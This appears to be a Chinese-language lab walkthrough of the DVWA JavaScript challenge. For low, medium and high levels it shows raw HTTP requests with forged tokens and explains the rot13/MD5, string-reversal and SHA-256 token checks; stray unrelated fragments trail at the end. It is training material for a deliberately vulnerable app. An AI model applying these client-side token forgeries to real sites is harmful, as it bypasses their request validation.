
未修復
七、JavaScript
1、JavaScript(low)
限制
先rot13加密,在MD5加密
復現
POST /vulnerabilities/javascript/ HTTP/1.1
Host: ddd.com
Content-Length: 65
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/javascript/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l0evfkg4ulratrosaij9g3ifkn; security=low
Connection: closetoken=8b479aefbd90795395b3e7089ae0dc09&phrase=success&send=Submit
頁面顯示輸入success就可以成功,但是顯示token無效。從數據包發現我們傳入的內容是phrass的值,不管傳入什么值token都是一樣的。



從代碼層面分析到需要將傳入的success先rot13加密,在MD5加密傳給token

代碼
如果請求方式是POST就接受token和phrase參數
如果phrase提交的是success,就判斷token是不是rot13加密后md5加密的值,是就返回成功,否則token無效

2、javascript(medium)
限制
token需要字符串反轉
復現
POST /vulnerabilities/javascript/ HTTP/1.1
Host: ddd.com
Content-Length: 44
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/javascript/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=l0evfkg4ulratrosaij9g3ifkn; security=medium
Connection: closetoken=XXsseccusXX&phrase=success&send=Submit
和low一樣的是需要傳入success.并且不管提交的phrase值是什么token的值都不變


代碼
從代碼分析,是將token值用strrev函數進行字符串反轉才會成功,否則token無效。
3、javascript(high)
限制
hash加密、strrev字符串反轉
復現
POST /vulnerabilities/javascript/ HTTP/1.1
Host: ddd.com
Content-Length: 97
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://ddd.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://ddd.com/vulnerabilities/javascript/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=trmp9eti71ocjubasa0fnlseq1; security=high
Connection: closetoken=ec7ef8687050b6fe803867ea696734c67b541dfafb286a0b1239f42ac5b0aa84&phrase=success&send=Submit
提交success后在數據包將加密的token進行一一加密后在提交
1、strrev("success")字符串反轉----sseccus2、hash("sha256", "XX" . sseccus)----7f1bfaaf829f785ba5801d5bf68c1ecaf95ce04545462c8b8f311dfc9014068a3、hash("sha256", "7f1bfaaf829f785ba5801d5bf68c1ecaf95ce04545462c8b8f311dfc9014068a" . "ZZ")--ec7ef8687050b6fe803867ea696734c67b541dfafb286a0b1239f42ac5b0aa84
代碼
當token傳入以下加密后的值才可以成功









——在Stateflow編輯窗口Debug)
)




)



